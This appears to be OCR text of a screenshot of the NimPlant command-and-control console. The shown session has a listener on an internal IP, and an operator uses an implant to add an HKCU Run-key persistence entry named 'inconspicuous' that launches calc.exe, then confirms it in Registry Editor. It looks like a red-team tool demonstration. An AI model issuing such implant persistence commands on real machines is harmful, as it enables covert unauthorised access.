 d5vAQfQj is listening on 10.13.37.166:443
Nimplants
2 – 8AcnCCug
Last checked in 1 minute ago
CONSOLE
DETAILS
NimPlant 2 $ > reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run inconspicuous calc.exe
[24/07/2021 14:42:17] Staged command 'reg add hkcu\software\microsoft\windows\currentversion\run inconspicuous calc.exe'.
[24/07/2021 14:42:18] Successfully set registry value.
NimPlant 2 $ > reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run inconspicuous
[24/07/2021 14:42:29] Staged command 'reg query hkcu\software\microsoft\windows\currentversion\run inconspicuous'.
[24/07/2021 14:42:31] calc.exe
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
PenWorkspace
Policies
PrecisionTouchPad
Privacy
Name Type Data
ab (Default) REG_SZ (value not set)
ab inconspicuous REG_SZ calc.exe